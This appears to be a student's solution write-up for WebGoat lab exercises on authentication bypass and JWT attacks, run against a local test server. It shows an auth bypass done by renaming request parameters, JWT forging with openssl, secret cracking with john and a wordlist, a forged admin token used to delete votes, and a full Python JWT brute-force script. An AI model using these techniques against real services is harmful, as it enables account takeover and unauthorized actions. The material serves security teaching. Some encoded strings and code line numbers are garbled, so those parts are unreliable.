SBD Laboratory Two - Solutions

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Intercepted request:

```
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
      Firefox/115.0
4 Accept: */ *
5 Accept-Language: en-US, en; q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=7UAjP5LPBz1TN8T-wzcu1pZDAJSKTguUiX6pbW6m
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 secQuestion0=a&secQuestion1=b&jsEnabled=1&verifyMethod=SEC_QUESTIONS&
      userId=12309746
```

Assumption: Removing the secQestion0 and secQuestion1 parameters from the request body will circumvent authentication.

Result: Assumption incorrect. Removing the two parameters fails to complete the task.

The task can be solved by changing the parameters secQuestion0 and secQuestion1 to secQuestion2 and secQuestion3 respectively.

Task 2

This task does not require an answer.

Task 3

A **JWT Token** is a digitally signed JSON object used to securely transfer information between parties. While *signed* tokens can be used to verify the identity of someone, *encryped* tokens can be used to provide confidentiality in a conversation.

JWT Tokens are designed for the following two use cases:

- **Authorization**: When a user logs in, they get a JWT Token as a response. This token is valid for a certain amount of time and can be send in an HTTP/S request to authenticate instead of using the provided credentials. Single sign on also makes use of these Tokens.
- **Information Exchange**: JWT Tokens are signed taking both the header and payload into account, with ensures that nothing has been tampered with.

A JWT token is made up of a header, payload, and signature for varifcation. All data that is part of one of these tokens is written with JSON and encoded with Bas64. The three strings that result from this are then appended together, separated by dots.

```
1 Header.Payload.Signature
```

Header

The header consists of the type of the token, which is always JWT. It has one more field to sepcify the signing algorithm that wsa used for it.

```
1 {
2    "alg": "RSA",
3    "typ": "JWT"
4 }
```

The above example would encode to the following Base64 string:

```
1 eyJhbGci0iJSU0EiLCJ0eXAi0iJKV1QifQ==
```

Payload

The payload itself is made up of three individual parts:

- **Registered Claims**: Recommended section to provide claims about issurer (iss), expiration time (exp), subject (sub), audience (aud) and more.
- Public Claims: These claims can be set freely.
- **Private Claims**: Custom claims that are to be shared between the involved parties and are neither registered claims nor public claims.

This could be, what such a payload looks like:

```
1 {
2    "iss":"me",
3    "name":"Tomtom",
4    "admin":"false"
5 }
```

This string encodes to:

```
1 eyJpc3Mi0iJtZSIsIm5hbWUi0iJUb210b20iLCJhZG1pbiI6ImZhbHNlIn0=
```

Signature

The signature is created using the Base64 encoded header, payload and a secret. Each field will be appended

```
1 Header : eyJhbGci0iJSU0EiLCJ0eXAi0iJKV1QifQ==
2 Payload : eyJpc3Mi0iJtZSIsIm5hbWUi0iJUb210b20iLCJhZG1pbiI6ImZhbHNlIn0=
3 Secret : 6162636465666768696a6b6c6d6e6f70
```

The tool openssl can be used to create this signature: Note that the padding of the Base64-encoded strings is removed.

```
1 echo -n 'eyJhbGci0iJSU0EiLCJ0eXAi0iJKV1
2 QifQ.eyJpc3Mi0iJtZSIsIm5hbWUi0iJUb210
3 b20iLCJhZG1pbiI6ImZhbHNlIn0' | openssl dgst -sha256 -mac HMAC -macopt hexkey:"6162636465666768696a6b6c6d6e6f70" -binary | base64
```

Based on this result, the full token can be assembled:

```
1 eyJhbGci0iJSU0EiLCJ0eXAi0iJKV1QifQ.eyJp
2 c3Mi0iJtZSIsIm5hbWUi0iJUb210b20iLCJhZG1
3 pbiI6ImZhbHNlIn0.qCkiyFoduhMTS9sfjnnbFf
4 OdCAHEMjnvzqEpEzZEqkg
```

Task 5

The token is transmitted as three separate Base64-encoded strings connected together by dots. Additionally, since it is send using the Authorization header, it will be prepended with the string Bearer to let the server know about the authorization scheme that is being used.

```
1 Authorization: Bearer <token>
```




Figure 1: JWT Token Generation

Task 7

The token can be decoded with many different tools. The following method was chosen for this example:

```
1 echo "eyJhbGci0iJIUzI1NiJ9.ew0KICAiYXV0
2 aG9yaXRpZXMiIDogWyAiUk9MRV9BRE1JTiIsICJ
3 ST0xFX1VTRVIiIF0sDQogICJjbGllbnRfaWQiID
4 ogIm15LWNsaWVudC13aXRoLXNlY3JldCIsDQogI
5 CJleHAiIDogMTYwNzA50TYwOCwNCiAgImp0aSIg
6 OiAiOWJjOTJhNDQtMGIxYS00YzVlLWJlNzAtZGE
7 1MjA3NWI5YTg0IiwNCiAgInNjb3BlIiA6IFsgIn
8 JlYWQiLCAid3JpdGUiIF0sDQogICJ1c2VyX25hb
9 WUiIDogInVzZXIiDQp9.9lYaULTuoIDJ86-zKDS
10 ntJQyHPpJ2mZAbnWRfel99iI" | tr '.' '\n' | base64 -d
```

The username is "user". The client ID is "my-client-with-secret".

1. Change the logged in user to Tom in the top right of the task frame.




Figure 2: Vote Fraud Step 1

2. Intercept the response to the request that is send when pressing the button.



Figure 3: Vote Fraud Step 2

3. Extract the token from the access_token cookie.




Figure 4: Vote Fraud Step 3

4. Then, brute force the secret with john

```
1 echo "<token>" > jwt.txt
2
3 john --wordlist=<...>/rockyou.txt --format=HMAC-SHA512 jwt.txt
```

5. The token secret is victory. Using this, a new token can be created. Set the admin field to **true** and the user field to Admin.




Figure 5: Vote Fraud Step 5

6. Intercept the request that is send out when pressing the gargabe bin button next to the user switch button. This will send a POST request to delete all votes. Then, replace the cookie access_token with the new admin-token that has just been created. Sending this modified request should result in all votes being removed.




Figure 6: Vote Fraud Step 6

Task 9

A JW-Token can be validated by calculating the expected signature and comparing it the the actual signature attached to the token.

Multiple different signing algorithms can be used for this, with one example being HS512.

The signature is then calculated by appending the Base64-encoded header and payload of the token

and signing it together with a secret key.

```
1 Signature = HS512(
2 base64(header) + "." + base64(payload),
3 secret
4 )
```

Task 10

The first snippet throws an InvalidTokenException, as the string passed to the parseClaimsJws () method cannot be a full token, but only the claims.

The second snipped will work as intended and deny the action while logging the error message "You are not an admin user". This is because the class will not accept the alg: none setting and attempt to validate the token using JWT_PASSWORD regardeless.

Documentation for these methods was obtained here:

http://javadox.com/io.jsonwebtoken/jjwt/0.4/io/jsonwebtoken/JwtParser.html

Task 11

The most conventional method to bruteforce a JW-Token would be john:

```
1 john --wordlist=<wordlist> --format=<algorithm> jwt.txt
```

For the specific task, the command would look like this:

```
john --wordlist=/usr/share/wordlists/rockyou.txt --format=HMAC-SHA256
jwt.txt
```

The script can also be found here: jwt_bruteforcer - Github

```
1 # Copyright 2023 Thomas Gingele https://github.com/B1TC0R3
3 from Crypto. Hash import HMAC, SHA256, SHA512
  from base64 import b64encode, b64decode
5 import argparse
6
7
8 def get_args() -> argparse.Namespace:
9
       parser = argparse.ArgumentParser(
           prog="JWT Brute Force Script",
           epilog="Copyright 2023 Thomas Gingele https://github.com/
11
              B1TC0R3"
12
       )
13
```

```
algorithm_group = parser.add_mutually_exclusive_group()
14
15
16
        parser.add_argument(
17
            "-t",
            "--token",
18
            help="the input file containing the JW-Token",
19
            required=True
21
        )
22
23
        parser.add_argument(
24
            "-w",
25
            "--wordlist",
26
            help="a wordlist to attack the JW-Token",
27
            required=True
28
        )
29
        algorithm_group.add_argument(
            "--hs256",
31
32
            action="store_true",
            help="use HMAC-SHA256 algorithm (default)",
34
            required=False
35
        )
37
        algorithm_group.add_argument(
            "--hs512",
38
39
            action="store_true",
40
            help="use HMAC-SHA512 algorithm",
41
            required=False
        )
42
43
44
        args = parser.parse_args()
45
        return args
46
47
   def dissect_jwt(token) -> tuple[str, str, str]:
48
49
        token_fields = token.split('.')
50
51
        if len(token_fields) != 3:
            raise Exception("Invalid JWT Format")
52
53
54
                  = token_fields[0]
        header
        payload
55
                  = token_fields[1]
        signature = token_fields[2]
56
57
        return (header, payload, signature)
58
59
60
61
   def get_digest_modifier(args):
62
        if args.hs512:
63
            return SHA512
        else:
64
```

```
65
             return SHA256
66
67
68
    def jwt_format(signature) -> str:
69
        return signature.decode()\
                          .replace("+", "-")\
.replace("/", "_")\
70
71
                          .replace("=", "")
72
73
74
75 def main():
76
        token = None
77
78
        args = get_args()
79
        with open(args.token, 'r') as token_file:
80
81
             token = token_file.read().strip()
82
83
         (header, payload, signature) = dissect_jwt(token)
        digestmod
84
                                        = get_digest_modifier(args)
85
86
        public_signature_component = f"{header}.{payload}"
87
        with open(args.wordlist, 'r') as wordlist:
88
             while key := wordlist.readline().strip():
89
90
                 algorithm = HMAC.new(
                     key.encode(),
91
                     public_signature_component.encode(),
                     digestmod=digestmod
94
96
                 guessed_signature = jwt_format(
97
                     b64encode(
                          algorithm.digest()
99
                     )
100
                 )
101
102
                 if (signature == guessed_signature):
                     print(f"KEY :: {key}")
103
104
                     break;
106
107 if __name__ == "__main__":
108
        main()
```